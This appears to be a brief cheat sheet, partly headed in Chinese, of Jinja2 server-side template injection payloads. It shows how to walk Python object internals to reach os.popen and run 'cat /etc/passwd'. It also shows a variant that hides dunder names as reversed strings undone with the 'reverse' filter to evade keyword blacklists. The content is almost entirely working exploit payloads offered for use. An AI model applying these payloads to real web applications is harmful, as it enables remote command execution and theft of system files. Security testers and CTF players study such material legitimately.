 过滤器
{{()['__class__']}}
{%set a="__ssalc__"|reverse%}{{()[a]}}
过滤器reverse
{{()['__class__']['__base__']['__subclasses__']()['__getitem__'](199)['__init__']['__glob
als__']['__getitem__']('os')['popen']('cat /etc/passwd')['read']()}}
{%set a="__ssalc__"|reverse%}{%set b="__esab__"|reverse%}{%set
c="__sessalcbus__"|reverse%}{%set d="__tini__"|reverse%}{%set
e="__slabolg__"|reverse%}{%set
f="nepop"|reverse%}{{""[a][b][c]()[199][d][e]['os'][f]('cat /etc/passwd')['read']()}}